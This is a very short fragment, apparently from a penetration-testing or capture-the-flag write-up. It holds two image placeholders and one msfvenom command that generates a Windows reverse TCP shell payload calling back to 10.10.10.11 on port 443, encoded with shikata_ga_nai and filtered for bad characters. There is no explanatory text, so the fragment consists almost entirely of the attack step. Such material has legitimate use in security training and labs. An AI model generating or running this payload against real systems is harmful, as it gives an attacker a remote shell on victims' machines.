 # msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.11 LPORT=443 -f py -b '\x00\x0a\x0d' -e x86/shikata_ga_nai